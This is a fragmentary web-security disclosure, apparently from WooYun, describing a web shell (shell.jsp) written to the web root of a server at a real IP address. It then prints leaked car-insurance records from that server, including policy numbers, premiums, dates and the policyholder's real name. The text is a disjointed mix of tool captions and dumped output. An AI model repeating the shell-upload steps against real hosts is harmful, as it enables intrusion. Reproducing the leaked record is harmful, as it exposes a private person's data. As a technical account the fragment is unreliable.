 Url: http://180.168.192.19/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: File/201304/20130410/09/1365563958769_0.xml Execute
<ecInsureId>10800513041001440161</ecInsureId> 保单号
<departmentCode>5</departmentCode>
<insuranceBeginTime>2013-04-14</insuranceBeginTime>
<insuranceEndTime>2014-04-13</insuranceEndTime>
<insuranceBeginTime_105>2013-04-14</insuranceBeginTime_105> 保单期限
<insuranceEndTime_105>2014-04-13</insuranceEndTime_105>
<checkInsuranceTime>1</checkInsuranceTime>
<currencyCode>01</currencyCode>
<businessPremium>4656.77</businessPremium>
<forcePremium>570</forcePremium>
<premium>5676.77</premium> 车主姓名
<registeredName>陈嵘</registeredName>
<applyPolicyNo>1000105000079789981,1000108000079789979</applyPolicyNo>
<policyNo />
<applyPolicyStatus>5</applyPolicyStatus>
<orderNo />
<tpf>1</tpf>
<lateFeeAmount>0</lateFeeAmount>
<vehicleTaxAmount>450</vehicleTaxAmount>
www.wooyun.org